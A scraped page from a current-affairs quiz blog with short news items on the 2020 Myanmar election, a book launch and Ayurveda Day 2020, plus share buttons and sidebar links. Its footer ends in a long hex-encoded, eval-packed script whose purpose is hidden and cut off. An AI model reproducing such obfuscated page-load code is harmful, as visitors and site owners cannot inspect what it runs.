<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>According to the Union Election Commission
(UEC) of Myanmar, Aung San Suu Kyi&#8217;s National League for Democracy (NLD) is
likely to win the 2020 Myanmar elections by securing 346 seats out of 664 seats
in the Parliament (as on 13th November) which is enough to form the next
government.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>This will be the second term for Aung San
Suu Kyi as State Counsellor and second victory for her party NLD.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">9. BOOK &#8220;INSOMNIA: ARMY STORIES&#8221;<o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Rachna Bisht Rawat launched her new book &#8220;Insomnia:
Army Stories&#8221; featuring stories based on life in the armed forces.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>The book is published by the Penguin
Random house India.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">10. AYURVEDA DAY 2020 <o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Ayurveda Day is annually celebrated across
the globe on the day of Dhanwantri Jayanti, as a global initiative to promote
and preserve the health science of Ayurveda. <o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>The 2020 Ayurveda Day falls on 13th
November 2020.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>India celebrates the Ayurveda Day 2020
under the theme &#8211; &#8220;Ayurveda for Covid-19&#8221; with a focus on the potential role of
Ayurveda in the management of the COVID-19 pandemic.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Tedros Adhanom Ghebreyesus, announced that
WHO will set up a Global Centre for Traditional Medicine in India.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html&title= DAILY GK 15, 16 NOV 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html&title= DAILY GK 15, 16 NOV 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html&media=&description= DAILY GK 15, 16 NOV 2020 1. NATIONAL DATABASE OF UNORGANISED LABOUR   •       Ministry of Finance gave its nod for the creation of the firs...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html&title= DAILY GK 15, 16 NOV 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' text=' DAILY GK 15, 16 NOV 2020'></whatsapp>
<a class='wat-art' href='whatsapp://send?text= DAILY GK 15, 16 NOV 2020 >> https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Daily GK
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2020/11/daily-gk-17-nov-2020.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2020/11/daily-gk-quiz-13-14-15-nov-2020.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Time:
<meta content='http://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-11-16T02:04:00-08:00'>2:04:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=2560920504100798240&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=2560920504100798240&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=2560920504100798240&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=2560920504100798240&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=2560920504100798240&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs' rel='tag'>Daily Current Affairs</a>,
<a href='https://www.dailygk.in/search/label/Daily%20Currrent%20Affairs' rel='tag'>Daily Currrent Affairs</a>,
<a href='https://www.dailygk.in/search/label/Daily%20GK' rel='tag'>Daily GK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2020/11/daily-gk-17-nov-2020.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2020/11/daily-gk-quiz-13-14-15-nov-2020.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.dailygk.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Widget</h2>
<div class='widget-content'>
<style>
a.social_item {
position: relative;
display: block;
height: 50px;
line-height: 50px;
overflow: hidden;
border-radius: 4px;
}
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 50px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #5d82d1 !important;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #40bff5 !important;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background:#ef4e41 !important;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #f7659c !important;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background:#ff7e30 !important;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #eb5e4c !important;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #3897f0 !important;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #3f91cb !important;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style><div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/dailygk.in" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">10,000+</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/Jobsportalforu" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">20,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/@AAABrightAcademyOnlineClasses" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/company/government-jobs-in-india" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">330,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/govtjobsportal/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">50,000</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Important Links</h2>
<div class='widget-content'>
<a href="https://www.thewisetech.in/">WiseTech Digital Marketing Company in Chandigarh</a><br /><br /><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI">How to Find Squares of Any number</a><br /><br /><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a><div><br /></div><div><a href="https://www.youtube.com/watch?v=odG_8Tto4aY">How To Calculate Ratio</a></div><br /><div><a href="https://www.youtube.com/watch?v=aiwLSm9KHUI" style="font-size: 100%;">How to Find Squares of Any number</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=0inq4X9UOo0">Alphabet Series Reasoning Tricks</a></div><div><br /></div><div><a href="http://www.govtjobsportal.in/2016/08/how-to-calculate-simple-interest-by.html">How to Calculate Simple Interest</a> - Tricks</div><div><br /></div><div><a href="https://www.youtube.com/watch?v=nLJA2ZxiHVg">How To Calculate Percentages</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=eaWMwsOJvx4">HCF and LCM Tricks</a></div><div><br /></div><div><a href="https://www.youtube.com/watch?v=RpKXjt7kS3M">Average Aptitude Tricks</a></div><div><br /></div><div><a href="https://www.govtjobsportal.in/2018/05/income-tax-department-recruitment-2018.html">Income Tax Recruitment</a></div><br /><a href="https://spectrumiasstudycenter.com/">IAS Coaching  in Chandigarh</a>
<br /><a href="https://flybright.org">IELTS Coaching  in Chandigarh</a></div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq4pU49LZfSZrYlTZz5NcxYPfvlSqpVbhmw8l8lPX9buO1cwwV-49WadvOS4ivso2PFFfpGJwyw9DONFeMVjZhmDYGKs1_oPI-HtSsmWXaH7U5-kVhIpeUy5kSpuf7PN0pSBcxiItzQtGeLeZJtGz7D5uPP8Z4aWqvEx-THy1jV-iWi6h4wyp8sPZQiD3R/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-3-4-jan-2026.html'> DAILY GK 3-4 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2024/12/daily-gk-7-dec-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9MGaJJKKw4u9IJjPNCMD3fNkVVWwNKsq7AaT7gY3Wko5urnX4V2JrB2GIyCtv52qo5xl2ZakMZkd4RBaIZX8b8gYM68S1A-GCTbRXxgFEnubgaq4VnhiwE5S97OqQknBNno3V93VJuRbWYS2Haa3u7XbzkbUehcCrEMhGwWJxB72Pga_LYUyq9QMM5mq7/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2024/12/daily-gk-7-dec-2024.html'> DAILY GK 7 DEC 2024 </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8a5K_UwCI9XMIQ6TPdA3a2ltgeecX4xTtBlwr0fadqe57F8iNfCHlDIF603A5tQCVpIxqDUUklKZF7Cp43ms8fXT9rgFpsOoapglwMUrYctnZaM9s8G9KsP5xkrEdlblWurYiGdiEwXRprOwEPCAcwBpZ9-OgnNpy0jfFF0E5b8QWRu4TjS71NZsgjv3Y/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/revision-gk-22-28-dec-2025.html'> REVISION GK 22-28 DEC 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzl8P7MmcWNLsRwlRf0pBf9Nnk2j5KdQuQgFqwC58SXdCt0KuQoZH8Cgw1J89uiUE66ePt6OcAjhUf8sIiaJzT047EgRONh0BkOG7mWXy8PPNxmBAziNA_y_0whXqH4arDrZRlLtFyfV5w31loExKKjmYbLZk0q8M_4UOOBVNu2zdlAI4kMPeRkHIDmn91/w72-h72-p-k-no-nu/DAILY%20GK%20image.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dailygk.in/2026/01/daily-gk-1-2-jan-2026.html'> DAILY GK 1-2 JAN 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.dailygk.in/2016/02/english-quiz-1-based-on-prepositions.html'>English Quiz-1 Based on Prepositions For LIC AAO, SBI Exam 2016</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>LAST 6 MONTH GK</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/07/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK June</a></li>
<li><a href='http://www.dailygk.in/2016/06/monthly-gk-capsule-newspaper-analysis.html'>Mothly GK May</a></li>
<li><a href='http://www.dailygk.in/2016/05/monthly-gk-capsule-newspaper-analysis.html'>Monthly Gk April</a></li>
<li><a href='http://www.dailygk.in/2016/04/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK March</a></li>
<li><a href='http://www.dailygk.in/2016/03/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK February</a></li>
<li><a href='http://www.dailygk.in/2016/02/monthly-gk-capsule-newspaper-analysis.html'>Monthly GK January </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>TUTORIALS ONLINE</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-1-for-bank-ssc.html'>Computer Tutorial-1</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-2-for-bank-ssc.html'>Computer Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-3-for-bank-ssc.html'>Computer Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-4-for-bank-ssc.html'>Computer Tutorial-4</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-5-for-bank-ssc.html'>Computer Tutorial-5</a></li>
<li><a href='http://www.dailygk.in/2016/06/computer-tutorial-6-for-bank-ssc.html'>Computer Tutorial-6</a></li>
</ul>
<div class='clear'></div>
</div></div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>ONLINE TUTORIALS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dailygk.in/search/label/banking%20gk?&max-results=10'>Banking Awareness Tutorial -1 </a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-2-for-sbi-po-clerk.html'>Banking Awareness Tutorial-2</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-3-for-sbi-po.html'>Banking Awareness Tutorial-3</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-4-5-6-for.html'>Banking Awareness Tutorial-4,5,6</a></li>
<li><a href='http://www.dailygk.in/2016/06/banking-awareness-tutorial-9-to-17-for.html'>Banking Awareness Tutorial- 7 TO 17</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

var _dSrjV9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5